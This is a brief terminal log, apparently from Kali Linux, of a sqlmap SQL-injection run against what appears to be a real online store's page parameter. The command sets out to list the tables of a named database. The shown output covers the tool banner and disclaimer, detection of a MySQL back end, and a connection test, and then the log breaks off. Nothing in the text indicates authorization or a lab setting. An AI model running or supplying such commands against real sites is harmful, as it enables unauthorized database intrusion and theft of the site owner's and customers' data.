 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u"https://door39.store/page.php?id=28" -D door_new --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.6.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:28:48 /2024-07-09/
[06:28:49] [INFO] resuming back-end DBMS 'mysql'
[06:28:49] [INFO] testing connection to the target URL